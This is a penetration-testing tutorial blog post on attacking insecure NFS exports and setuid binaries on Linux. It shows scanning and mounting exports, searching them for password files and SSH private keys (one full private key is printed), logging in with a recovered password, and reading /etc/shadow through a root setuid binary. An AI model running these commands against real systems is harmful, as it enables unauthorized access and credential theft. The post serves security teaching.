# **[Linux Hacking Case Studies Part 2: NFS](https://blog.netspi.com/linux-hacking-case-studies-part-2-nfs/)**

This blog will walk through how to attack insecure NFS exports and setuid configurations in order to gain a root shell on a Linux system. This should be a fun overview for people new to penetration testing, or those looking for a NFS refresher. This is the second of a five part blog series highlighting entry points and local privilege escalation paths commonly found on Linux systems during real network penetration tests. The first blog focused on attacking Rsync and can be found [here.](https://blog.netspi.com/linux-hacking-case-studies-part-1-rsync/)

Below is an overview of what will be covered in this blog:

- [What is NFS and Why Should I Care?](#page-0-0)
- [Finding NFS Servers](#page-1-0)
- [Enumerating NFS Exports](#page-3-0)
- [Mounting NFS Exports](#page-4-0)
- [Searching for Passwords and Private Keys \(User Access\)](#page-7-0)
- [Targeting Setuid \(Root Access\)](#page-9-0)

### <span id="page-0-0"></span>**What is NFS and Why Should I Care?**

Network File System (NFS) is a clear text protocol that is used to transfer files between systems. So what's the problem? Insecurely configured NFS servers are found during our internal network penetration tests about half of the time. The weak configurations often provide unauthorized access to sensitive data and sometimes the means to obtain a shell on the system. As you might imagine, the access we get is largely dependent on the NFS configuration.

Remotely accessing directories shared through NFS exports requires two things, mount access and file access.

- 1. **Mount access** can be restricted by hostname or IP in /etc/exports, but in many cases no restrictions are applied. It's also worth noting that IP and hostnames are easy to impersonate (assuming you know what to impersonate).
- 2. **File access** is made possible by configuring exports in /etc/exports and labeling them as readable/writable. File access is then restricted by the connecting user's UID, which can be spoofed. However, it should be noted that there are some mitigating controls such as "root squashing", that can be enabled in /etc/exports to prevent access from a UID of 0 (root).

#### **The Major Issue with NFS**

If it's possible to mount NFS exports, the UID can usually be manipulated on the client system to bypass file permissions configured on the directory being made available via the NFS export. Access could also be accidentally given if the UID on the file and the UID of the connecting user are the same.

Below is a overview of how unintended access can occur:

- 1. On "**Server 1**" there is a user named "**user1**" with a UID of **1111.**
- 2. **User1** creates a file named "**secret**" that is only accessible to themselves and root using a

command like "chmod 600 secret".

- 3. A read/write NFS export is then created on **Server1** with no IP restrictions that maps to the directory containing user1's secret file.
- 4. On a separate **Linux Client System,** there is a user named "**user2**" that also has a UID of **1111**. When **user2** mounts the NFS export hosted by **Server1,** they can read the secret file, because their UID matches the UID of the **secret** file's owner (user1 on server1).

Below is an attempt at illustrating the scenario.



### <span id="page-1-0"></span>**Finding NFS Servers**

NFS listens on UDP/TCP ports 111 and 2049. Use common tools like nmap identify open NFS ports.

```
nmap -sS -pT:2049,111,U:2049,111 192.168.1.0/24 -oA nfs_scan
grep -i "open" nfs_scan.gnmap
```

```
root@192:/home/pentest
                                                                 \Box\timesHost is up (0.00040s latency).
PORT
        STATE SERVICE
111/tcp open rpcbind
MAC Address: 06:C2:E0:DC:6E:CE (Unknown)
Nmap scan report for 192.168.1.246
Host is up (0.00018s latency).
PORT
        STATE
                 SERVICE
111/tcp filtered rpcbind
MAC Address: 06:14:F9:BC:25:AA (Unknown)
Nmap scan report for 192.168.1.29
Host is up (0.000046s latency).
PORT
        STATE SERVICE
rri/ccp_open_rpcpina
Vmap done: 256 IP addresses (18 hosts up) scanned in 1.68 seconds
root@192:/home/pentest# grep -i "open" nfs scan.gnmap
lost: 192.168.1.14()Ports: 111/open/tcp//rpcbind///
lost: 192.168.1.171 () Ports: 111/open/tcp//rpcbind///
                        Ports: 111/open/tcp//rpcbind///
lost: 192.168.1.29 ()
coot@192:/home/pentest#
```
Use common tools like nmap or rpcinfo to determine the versions of NFS currently supported. This may be important later. We want to force the use of version 3 or below so we can list and impersonate the UID of the file owners. If root squashing is enabled that may be a requirement for file access.

Enumerate support NFS versions with Nmap:

nmap -sV -p111,2049 192.168.1.171

Enumerate support NFS versions with rpcinfo:

apt-get install nfs-client rpcinfo -p 192.168.1.171



Below is a short video that shows the NFS server discovery process.

<span id="page-3-0"></span>[http://blog.netspi.com/wp-content/uploads/2020/03/NFS\\_ATTACK\\_DEMO\\_1.mp4](http://blog.netspi.com/wp-content/uploads/2020/03/NFS_ATTACK_DEMO_1.mp4)

### **Enumerating NFS Exports**

Now we want to list the available NFS exports on the remote server using Metasploit or showmount.

Metasploit example:

```
root@kali:~# msfconsole
msf > use auxiliary/scanner/nfs/nfsmount
msf auxiliary(nfsmount) > set rhosts 192.168.1.171
msf auxiliary(nfsmount) > run
```


Showmount example:

```
apt-get install samba
showmount -e 192.168.1.171
```


#### <span id="page-4-0"></span>**Mounting NFS Exports**

Now we want to mount the available NFS exports while running as root. Be sure to use the "-o vers=3" flag to ensure that you can view the UIDs of the file owners. Below are some options for mounting the export.

mkdir demo mount -o vers=3 192.168.1.171:/home demo mount -o vers=3 192.168.1.222:/home demo -o nolock or mount -t nfs -o vers=3 192.168.1.171:/home demo or mount -t nfs4 -o proto=tcp,port=2049 192.168.1.171:/home demo

```
Foot@192:/home/pentest/demo
```

```
root@192:/home/pentest# showmount -e 192.168.1.171
Export list for 192.168.1.171:
/home \starroot@192:/home/pentest# mkdir demo
root@192:/home/pentest# mount -o vers=3 192.168.1.171:/home demo
root@192:/home/pentest# cd demo
root@192:/home/pentest/demo# ls -al
total 32
drwxr-xr-x 8 root
                      root
                               4096 Nov 26 05:21 .
                               4096 Nov 26 14:56 ..
drwxr-xr-x 6 pentest
                      users
drwxr-xr-x 4 ec2-user ec2-user 4096 Nov 26 07:37 ec2-user
drwxr-xr-x 2
                 1008
                          1006 4096 Nov 26 05:21 tempuser
                               4096 Nov 26 05:23 test
drwxr-xr-x 3 test
                      test
drwxr-xr-x 2 tempuser tempuser 4096 Nov 26 05:21 userl
                               4096 Nov 26 05:22 user2
drwxr-xr-x 3 user2
                      user2
                 1005
                          1005 4096 Nov 26 05:21 user3
drwxr-xr-x 2
root@192:/home/pentest/demo# ls -n
total 24
drwxr-xr-x 4 1000 1000 4096 Nov 26 07:37 ec2-user
drwxr-xr-x 2 1008 1006 4096 Nov 26 05:21 tempuser
drwxr-xr-x 3 1002 1002 4096 Nov 26 05:23 test
drwxr-xr-x 2 1003 1003 4096 Nov 26 05:21 user1
drwxr-xr-x 3 1004 1004 4096 Nov 26 05:22 user2
drwxr-xr-x 2 1005 1005 4096 Nov 26 05:21 user3
root@192:/home/pentest/demo#
```
 $\Box$ 

 $\times$ 

#### **Viewing UIDs of NFS Exported Directories and Files**

If you have full access to everything then **root squashing** may not be enabled. However, if you get access denied messages, then you'll have to impersonate the UID of the file owner and remount the NFS export to get access (not covered in this blog).

List UIDs using mounted drive:

ls -an



List UIDs using nmap:

nmap --script=nfs-ls 192.168.1.171 -p 111

```
root@192:/home/pentest/demo
                                                                               \Box×
root@192:/home/pentest/demo# nmap --script=nfs-ls 192.168.1.171 -p 111
Starting Nmap 7.70 ( https://nmap.org ) at 2018-11-26 14:58 UTC
Nmap scan report for 192.168.1.171
Host is up (0.00020s latency).
PORT
         STATE SERVICE
111/tcp open
                rpcbind
 nfs-ls: Volume /
    access: Read Lookup Modify Extend Delete NoExecute
  PERMISSION
                UID
                     GID
                           SIZE
                                    TIME
                                                            FILENAME
  2222222222
                2
                      2
                            2
                                    2
                                                            dev
                      \overline{0}12288
                                    2018-11-26T14:47:21
  rwxr - xr -x\overline{O}etc
                2
                      \overline{?}??????????
                                    ?
                                                            home
                \overline{0}102018-08-17T15:35:58
                      \overline{0}libx32
  TWXTWXTWX
                \overline{0}\overline{0}16384
                                    2018-08-17T15:35:53
                                                            lost+found
  rwx------
                \overline{0}\overline{0}4096
                                    2018-07-31T10:25:43
                                                            media
  rwxr-xr-x
                           4096
                \overline{0}0
                                    2018-07-31T10:25:43
                                                            mnt
 rwxr-xr-x
  rwxr - xr -x0
                      \overline{0}4096
                                    2018-08-17T15:35:58
                                                            opt
                \overline{0}\overline{0}2018-08-17T15:35:59
                                                            sbin
                            8
  TWXTWXTWX
  ??????????
                2
                      2
                            2
                                    2
                                                            usr
  Volume /home
    access: Read Lookup Modify Extend Delete NoExecute
                UID
                       GID
                              SIZE
                                     TIME
  PERMISSION
                                                              FILENAME
  ??????????
                              2
  ??????????
                2
                       2
                              3
                                     2
                1000 1000
                              4096
                                     2018-11-26T07:37:36
  rwxr - xr -xec2-user
                1008 1006
                              4096
                                     2018-11-26T05:21:10
                                                              tempuser
  rwxr-xr-x
                1002
                       1002
                              4096
                                     2018-11-26T05:23:48
                                                              test
  rwxr-xr-x
                1003
                       1003
                              4096
                                     2018-11-26T05:21:10
                                                             user1
 rwxr-xr-x
                1004
                       1004
                              4096
                                     2018-11-26T05:22:47
                                                             user2
 rwxr-xr-x
                1005
                       1005
  rwxr-xr-x
                              4096
                                     2018-11-26T05:21:10
                                                              user3
MAC Address: 06:C2:E0:DC:6E:CE (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.39 seconds
root@192:/home/pentest/demo#
```
### <span id="page-7-0"></span>**Searching for Passwords and Private Keys (User Access)**

Alrighty, let's assume you were able to access the NFS with root or another user. Now it's time to try to find passwords and keys to access the remote server. Private keys are typically found in /home/<user>/.ssh directories, but passwords are often all over the place.

Find files with "Password" in the name:

```
cd demo
find ./ -name "*password*"
cat ./test/password.txt
```
<sup>2</sup>test@kali:~  $\Box$  $\times$ root@192:/home/pentest/demo# ls ec2-user tempuser test user1 user2 user3 root@192:/home/pentest/demo# find ./ -name "\*password\*" ./test/mypassword.txt root@192:/home/pentest/demo# cat ./test/mypassword.txt test:test root@192:/home/pentest/demo# ssh test@192.168.1.171 test@192.168.1.171's password: Linux kali  $4.17.0$ -kalil-amd64 #1 SMP Debian  $4.17.8$ -1kalil (2018-07-24) x 86 64 The programs included with the Kali GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Mon Nov 26 14:37:30 2018 from 66.41.193.176 test@kali:~\$ whoami test test@kali:~\$

Find private keys in .ssh directories:

mount 192.168.1.222:/ demo2/ cd demo2 find ./ -name "id\_rsa" cat ./root/.ssh/id\_rsa

```
root@192:/home/pentest/demo
                                                                    \Box×
root@192:/home/pentest/demo# ls
ec2-user tempuser test user1 user2
                                        user3
root@192:/home/pentest/demo# find ./ -name "id rsa"
./user2/.ssh/id rsa
root@192:/home/pentest/demo# cat ./user2/.ssh/id rsa
-----BEGIN OPENSSH PRIVATE KEY---
b3B1bnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2qtcn
NhAAAAAwEAAQAAAQEAsOmPEHCB7d/bWMbLF9rlxD5WXkr5ViindBPk0rQa68H0Rr8SnPRV
O5NzXbZ9HwvQQpJGZSS1tCHxy57ceFSBUyeU6ssHN2Aiu9MdQdVjCnqNdtLz9wT4UK8Ok8
x+K/28T8Qvp9ljzQ+YS+Ud8BBrxAkCTHvsSlvduFocXN9VNN85Z4qnHbJsphbeoUilu3Hv
VsOKau2YJYr0TB74WEkW1mqt3m1W5W4wiSKtp0+X1m6uqrUtxBq9S0zYPMLdwNo50e3KSp
KNVvdVqd495vFLv6kVQ2niLCzEHpJ5ECnT4YhQqZf67ZJnEw+TLq+pxn/ddR7E1XqT7emS
g1xwGOdAkQAAA8Cs5urCrObqwqAAAAdzc2qtcnNhAAABAQCw6Y8QcIHt39tYxssX2uXEPl
ZeSvlWKKd0E+TStBrrwfRGvxKc9FU7k3Ndtn0fC9BCkkZlJLW0IfHLntx4VIFTJ5Tqywc3
YCK70x1B1WMKeo120vP3BPhQrw6TzH4r/bxPxC+n2WPND5hL5R3wEGvECQJMe+xKW924Wh
xc31U03zlniCcdsmymFt6hSKW7ce9Ww4pq7ZglivRMHvhYSRbWaq3eaVblbjCJIq2nT5fW
bq6qtS3EGr1LTNg8wt3A2jnR7cpKko1W91Wp3j3m8Uu/qRVDaeIsLMQeknkQKdPhiFCpl/
rtkmcTD5Mur6nGf911HsTVeBPt6ZKrXHAY50CRAAAAAwEAAQAAAQEAqYV0eG1Go3kBh6Ue
EWLJDu4o9rvjBoN4SkuR1bGNpmG5QF1xaYLbdXYKcz8d0DUSv+fImry9fLmWJ+a3HnrjXZ
otIXuhE5qEUHSwsVfXSsA6dCUab5aMl0vXrRqjwGWoH8s/Wxh9qI60Ae2vbU1e5n83e7C3
sF0tLazzRq8ex8SSxdRzLUI7jJ0bXpsJm+ogfjzOmWhoX9hDVwF8me2/98xfEkMFCU7Nbj
uBBrJsODw4LqcxJBt6u6VAaONiuH+KXiqRmSorUPL3RTEVv1PptgvSeip19FfdJGmD/UXg
2qDmcSVH+b/LSFFee9oIeli5OukVSIm0qVltgnyDBkV6HQAAAIA2yuTbUbTq28QmrBZkKZ
J26IvMBlVfXnrTyqpoiS629tDXzffOwrJlCrjzzpVgi/5tsh11DXa+kdVk/kGGMmNX0G1Z
NkXapDpdm6cinxxQ25+kARxUq8rK3ISv4YisI6ULfMUpAF6LIyilEYlemSlNoG+XqKNLU+
9WICRENtBxWAAAAIEA3tSfqp3oIf+3hqpijL3z+fqN10AkeyCFRmpXYcD0dP91zCukUIwQ
LPzh/dZc7OjK/4gh3xZWhDQm13YHbPm9JMUpPaxsn9sYzQ3ah8UCqzgSzVNP1L8pwUWEcb
hc8UUmcgIH6+87sfww8jq4+LiX1kxoFb3j5MI+M1av2+YSDS8AAACBAMs/IpzzBNbL480j
9n0D80UwvOVDKLEbBDDIAjv+TCQpv7VUyifo2TC9YgX44Bl+EWOeUvslYn1XvI5YJ2h+rF
S2t5yHiF561jZtNOo/t2cQO6/V7UR98TP38qlZEp8PrME1thqhvOexzGIUi4PbTMWuA4mR
yckKtvNBRy+oHZ4/AAAACXJvb3RAa2FsaQE=
-----END OPENSSH PRIVATE KEY----
root@192:/home/pentest/demo# |
```
Below is a short via showing the whole mounting and file searching process.

<span id="page-9-0"></span>[http://blog.netspi.com/wp-content/uploads/2020/03/NFS\\_ATTACK\\_DEMO\\_2.mp4](http://blog.netspi.com/wp-content/uploads/2020/03/NFS_ATTACK_DEMO_2.mp4)

## **Targeting Setuid (Getting Root Access)**

Now that we have an interactive shell as a least privilege user (test), there are lots of privilege escalation paths we could take, but let's focus on setuid binaries for this round. Binaries can be configured with the setuid flag, which allows users to execute them as the binary's owner. Similarly, binaries configured with the setguid flag, which allow users to execute the flag binary as the group associated with the file. This can be a good and bad thing for system administrators.

**The Good** news is that setuid binaries can be used to safely execute privileged commands such as passwd.

**The Bad** news is that setuid binaries can often be used for privilege escalation if they are owned by root and allow direct execution of arbitrary commands or indirect execution of arbitrary commands through plugins/modules.

Below are commands that can be used to search for setuid and setguid binaries.

Find Setuid Binaries

find / -perm -u=s -type f 2>/dev/null

Find Setguid Binaries

find / -perm -g=s -type f 2>/dev/null

Below is an example screenshot you might encounter during a pentest.



Once again, the goal is usually to get the binary to execute arbitrary code as root for you. In real world scenarios you'll likely have to do a little research or reversing of target setuid binaries in order to

determine the best way to do that. In our case, the /home/test/exec binary allows us to directly execute OS commands as root. The source code for the example application can be found at <https://github.com/nullbind/Other-Projects/blob/master/random/exec.c>.

Below are the sample commands and a screenshot:

```
cd /home/test/
./exec
whoami
<sup>图</sup> test@kali:~
                                                              \Box\timestest@kali:~$ ls -al
total 68
drwxr-xr-x 3 test test
                         4096 Nov 26 05:23
                         4096 Nov 26 05:21
drwxr-xr-x 8 root root
-rw------- 1 test test
                         4642 Nov 26 16:37 .bash history
                          220 Jun 17 19:15 .bash logout
-rw-r--r-- 1 test test
rw-r--r-- 1 test test
                         3391 Jul 31 10:32
                                             .bashrc
-rw-r--r-- 1 test test
                         3526 Jun 17 19:15 .bashrg
-rwsr-xr-x 1 root root 16960 Nov 26 05:23
                                             exec
                         1010 Nov 26 05:22 exec.n3
rw-r--r-- 1 test test
drwx------ 3 test test
                         4096 Nov 26 05:23 . qnupq
                            32 Nov 26 05:23 mycron
 rw-r--r-- 1 root root
                            10 Nov 26 05:22 mypassword.txt
-rw-r--r-- 1 test test
                          807 Jun 17 19:15 .profile
-rw-r--r-- 1 test test
test@kali:~$ ./exec
USER ID:, 1002
EXEC ID: 0
Enter OS command: whoami
root
vestekall:~> ./exec
USER ID:, 1002
EXEC ID:, 0
Enter OS command: cat /etc/shadow
root::17760:0:99999:7:::
daemon: *:17743:0:99999:7:::
bin:*:17743:0:99999:7:::
sys:*:17743:0:99999:7:::
